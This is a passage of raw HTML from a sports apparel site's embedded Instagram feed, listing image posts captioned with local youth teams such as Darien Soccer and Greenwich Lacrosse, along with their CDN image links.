1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" 